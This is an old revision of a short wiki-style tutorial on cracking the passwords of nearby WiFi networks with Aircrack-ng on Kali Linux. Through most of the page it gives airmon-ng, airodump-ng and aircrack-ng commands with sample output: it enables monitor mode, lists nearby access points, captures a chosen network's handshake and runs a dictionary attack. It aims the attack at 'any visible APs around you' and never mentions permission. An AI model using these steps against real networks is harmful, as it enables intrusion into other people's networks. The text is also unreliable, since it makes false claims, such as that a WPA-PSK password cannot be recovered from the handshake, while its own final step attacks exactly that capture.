This is an old revision of the document!
How to get a Wifi password using Aircrack-ng
In this tutorial we are going to show how you can get a WiFi password from any visible APs around you. We will use the Aircrack-ng tool and, because we are going to use Kali Linux distribution, we haven't given any detail about the installation of this tool. In Kali, every tool wee need is already installed.
In summary, we will put our WiFi card on monitor mode to listen to all the WiFi traffic around us and then we will get the handshake (it contains the hash of the WiFi password and it is sent in every package between the router and any computer connected to it). Then, you will try to crack to get the password or we will try to get it by bruteforce with a dictionary in the case we couldn't crack it (if the WiFi connection uses WPA/WPA-2-PSK encryption it is not possible to obtaing the password from the handshake). In that way we will realize how importat is choose the right encryption method and a strong password when we are going to set up our Wifi connection.
This tutorial is based on a very precise shellhacks article about Aircrack-ng. My intention is extend it to add some extra information I have learnt while I was reading and testing on my computer.
First of all we have to be sure that any other process related with our WiFi card can create some troubles. To do that we will execute the next command:
santi@kalibook:$ airmon-ng check kill
You will see an output similar to the next one:
Killing these processes: PID Name 907 wpa_supplicant 908 dhclient
Now, we are ready to activate monitor mode in our WiFi card. Then, it will begin monitoring all the traffic
santi@kalibook:$ airmon-ng start wlan0
You will see an output similar to the next one. It depends of your WiFi card driver. In my case I am using the iwlwifi.
PHY Interface Driver Chipset phy0 wlan0 iwlwifi Intel Corporation Wireless 7265 (rev 59) (mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon) (mac80211 station mode vif disabled for [phy0]wlan0)
Then, airmon-ng has created a new interface called wlan0mon (in my case) and the monitor mode has been activated. You can check everything is ok executing the command iwconfig to see network configuration. In that way you will be sure your card is in monitor mode.
santi@kalibook:$ sudo iwconfig wlan0mon IEEE 802.11abgn Mode:Monitor Frequency:2.457 GHz Tx-Power=0 dBm Retry short limit:7 RTS thr:off Fragment thr:off Power Management:on usb0 no wireless extensions. lo no wireless extensions.
Now, we are going to view all the WiFi traffic that our card is monitoring. With the next command we will obtain a list of all the visible APs around us with some extra information:
santi@kalibook:$ airodump-ng wlan0mon
You will see an output similar to the next one:

In the screehshot above you can see the list of the visible APs so you only have to select wich one you want to try to get its password. You will need its MAC address (you have it at the left of the screenshot) and the channel (CH column).
santi@kalibook:$ airodump-ng -c 1 --bssid A1:B2:C3:D4:E5:F6 -w WPAcrack wlan0mon --ignore-negative-one
santi@kalibook:$ aircrack-ng -w dictionary.dic -b 00:11:22:33:44:55 WPAcrack.cap
© 2017 Hacking Tony
